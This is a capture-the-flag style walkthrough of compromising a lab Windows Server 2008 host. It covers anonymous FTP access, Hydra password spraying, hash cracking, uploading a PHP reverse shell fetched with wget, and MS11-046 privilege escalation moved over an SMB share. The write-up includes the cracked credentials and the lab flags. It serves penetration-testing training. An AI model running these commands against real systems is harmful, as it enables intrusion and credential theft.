Nmap Results
placeholder# Nmap 7.92 scan initiated Thu Aug 25 22:08:38 2022 as: nmap -Pn -p- -A -T5 -o deleteme.txt 192.168.179.46
Nmap scan report for LIVDA (192.168.179.46)
Host is up (0.082s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp zFTPServer 6.0 build 2011-10-17
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| total 9680
| ---------- 1 root root 5610496 Oct 18 2011 zFTPServer.exe
| ---------- 1 root root 25 Feb 10 2011 UninstallService.bat
| ---------- 1 root root 4284928 Oct 18 2011 Uninstall.exe
| ---------- 1 root root 17 Aug 13 2011 StopService.bat
| ---------- 1 root root 18 Aug 13 2011 StartService.bat
| ---------- 1 root root 8736 Nov 09 2011 Settings.ini
| dr-xr-xr-x 1 root root 512 Aug 26 09:02 log
| ---------- 1 root root 2275 Aug 08 2011 LICENSE.htm
| ---------- 1 root root 23 Feb 10 2011 InstallService.bat
| dr-xr-xr-x 1 root root 512 Nov 08 2011 extensions
| dr-xr-xr-x 1 root root 512 Nov 08 2011 certificates
|_dr-xr-xr-x 1 root root 512 Feb 15 2022 accounts
242/tcp open http Apache httpd 2.2.21 ((Win32) PHP/5.3.8)
| http-auth:
| HTTP/1.1 401 Authorization Required\x0D

|_ Basic realm=Qui e nuce nuculeum esse volt, frangit nucem!
|_http-title: 401 Authorization Required
|_http-server-header: Apache/2.2.21 (Win32) PHP/5.3.8
3145/tcp open zftp-admin zFTPServer admin
3389/tcp open ssl/ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: LIVDA
| NetBIOS_Domain_Name: LIVDA
| NetBIOS_Computer_Name: LIVDA
| DNS_Domain_Name: LIVDA
| DNS_Computer_Name: LIVDA
| Product_Version: 6.0.6001
|_ System_Time: 2022-08-26T02:10:45+00:00
|_ssl-date: 2022-08-26T02:10:50+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=LIVDA
| Not valid before: 2022-02-14T08:20:57
|_Not valid after: 2022-08-16T08:20:57
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 21/tcp)
HOP RTT ADDRESS
1 81.51 ms 192.168.49.1
2 81.86 ms LIVDA (192.168.179.46)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Aug 25 22:10:50 2022 -- 1 IP address (1 host up) scanned in 132.90 seconds
Service Enumeration
TCP/21
FTP Directory and File Enumeration
According to the nmap scan, anonymous login is allowed.

Server is zFTPServer v6.0 . I am able to list files and looks like I have read access to several directories. Enumerated any contents of readable directories, but it looks like none of the sub-directories or files are accessible.
However, looking through the accounts folder did give me an idea:

This looks like a potential list of zftp users, especially since I can already login as anonymous . So, I decide to create a username list with the other two usernames.
FTP Credential Spraying
echo 'Offsec' >> usernames.txt
echo 'admin' >> usernames.txtCreate a username list
# -I : ignore hydra.restore file
# -V : very verbose output
# -f : stop when a logon is found
# -L : username list
# -u : rotate around usernames, not passwords
# -P : passwords list
hydra -I -V -f -L usernames.txt -u -P /usr/share/seclists/Passwords/xato-net-10-million-passwords.txt 192.168.179.46 ftpDo some password spraying with Hydra

Let's try logging in, shall we?


Beautiful. Looks like we have read-only access to these three files. But, the .htpasswd file contains a hash for the offsec user. If we crack it, we will be able to access the web server and perhaps, the FTP server.
ftp> less .htpasswdPress 'q' to quit 'less' mode
Let's take that hash and try and crack it.
Crack the Web User Hash
echo 'offsec:$apr1$oRfRsc/K$UpYpplHDlaemqseM39Ugg0' > offsec.txt
john --wordlist=/usr/share/seclists/Passwords/xato-net-10-million-passwords.txt offsec.txt
Test File Upload
ftp> put scan.nampJust testing a random file

This is good news! Looks like we can write to the web root! Looks like we should be able to put a PHP reverse shell and execute it with the credentials we have now.
TCP/242
Login with Cracked Credential

Exploit
Use Your Preferred PHP Reverse Shell
wget https://raw.githubusercontent.com/ivan-sincek/php-reverse-shell/master/src/reverse/php_reverse_shell.php -O 0xBEN_shell.php
nano 0xBEN_shell.phpEdit the variables to point it at your VPN IP address and chosen TCP port and save the changes.
$sh = new Shell('127.0.0.1', 9000);Now, upload shell.php to the web root.
ftp> put 0xBEN_shell.phpShell Time
Start a listener and open shell.php .
sudo rlwrap -lnvp 53
curl -u 'offsec:elite' -X GET http://192.168.179.46:242/0xBEN_shell.php
Post-Exploit Enumeration
Operating Environment
OS & Kernel
Host Name: LIVDA
OS Name: Microsoftr Windows Serverr 2008 Standard
OS Version: 6.0.6001 Service Pack 1 Build 6001
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 92573-OEM-7502905-27565
Original Install Date: 12/19/2009, 11:25:57 AM
System Boot Time: 8/25/2022, 1:44:22 PM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 23 Model 1 Stepping 2 AuthenticAMD ~3094 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 11/12/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (GMT-08:00) Pacific Time (US & Canada)
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,645 MB
Page File: Max Size: 1,983 MB
Page File: Available: 1,525 MB
Page File: In Use: 458 MB
Page File Location(s): N/A
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): N/A
Current User
USER INFORMATION
----------------
User Name SID
============ =============================================
livda\apache S-1-5-21-1204100616-2260006253-652133421-1000
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Unknown SID type S-1-16-12288 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Users and Groups
Local Users
User accounts for \\LIVDA
-------------------------------------------------------------------------------
Administrator apache Guest
Local Groups
Aliases for \\LIVDA
-------------------------------------------------------------------------------
*Administrators
*Backup Operators
*Certificate Service DCOM Access
*Cryptographic Operators
*Distributed COM Users
*Event Log Readers
*Guests
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users
*Print Operators
*Remote Desktop Users
*Replicator
*Users
Network Configurations
Interfaces
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::21d2:d75e:e8c8:c882%12
IPv4 Address. . . . . . . . . . . : 192.168.179.46
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.179.254
Tunnel adapter Local Area Connection*:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Local Area Connection* 9:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Open Ports
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING 840
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 856
TCP 0.0.0.0:242 0.0.0.0:0 LISTENING 1868
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3145 0.0.0.0:0 LISTENING 840
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1888
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1152
TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 532
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 924
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 992
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 624
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 612
TCP 192.168.179.46:139 0.0.0.0:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 856
TCP [::]:242 [::]:0 LISTENING 1868
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:3306 [::]:0 LISTENING 1888
TCP [::]:3389 [::]:0 LISTENING 1152
TCP [::]:5357 [::]:0 LISTENING 4
TCP [::]:49152 [::]:0 LISTENING 532
TCP [::]:49153 [::]:0 LISTENING 924
TCP [::]:49154 [::]:0 LISTENING 992
TCP [::]:49155 [::]:0 LISTENING 624
TCP [::]:49156 [::]:0 LISTENING 612
Processes and Services
Interesting Processes
mysqld.exe 1888 0 33,208 K
Interesting Services
SERVICE_NAME: wampapache
DISPLAY_NAME: wampapache
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
SERVICE_NAME: wampmysqld
DISPLAY_NAME: wampmysqld
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
Privilege Escalation
When in Doubt, Google...
After much enumeration and several dead ends, I finally turned to Google and searched for local privilege escalation exploits for the operating system version, as windows-exploit-suggester.py was not returning anything. I believe the exploit suggester was failing cause there aren't any hotfixes installed to compare with the patch bulletin it downloads from Microsoft.
I Googled for windows server 2008 standard 6001 privilege escalation and the first thing that came up was MS11-046 . So, I checked Exploit DB for any hits.
searchsploit ms11-046I decided to give this one a try:
Microsoft Windows (x86) - 'afd.sys' Local Privilege Escalation (MS11 | windows_x86/local/40564.cCompile the Exploit
searchsploit -m 40564
i686-w64-mingw32-gcc 40564.c -o pwn.exe -lws2_32Transfer the Exploit
# Start a SMB server in the current directory
smbserver.py -smb2support evil $PWD# Run the copy command on the target
copy \\kali-vpn-ip\evil\pwn.exe .
# Run the exploit
.\pwn.exe
Flags
C:\Users\apache\Desktop\local.txt
21ec6c04ecc8654c334d0726371dfb81
C:\Users\Administrator\Desktop\proof.txt
a06007ec5b2ba338a03c187ed50958b1
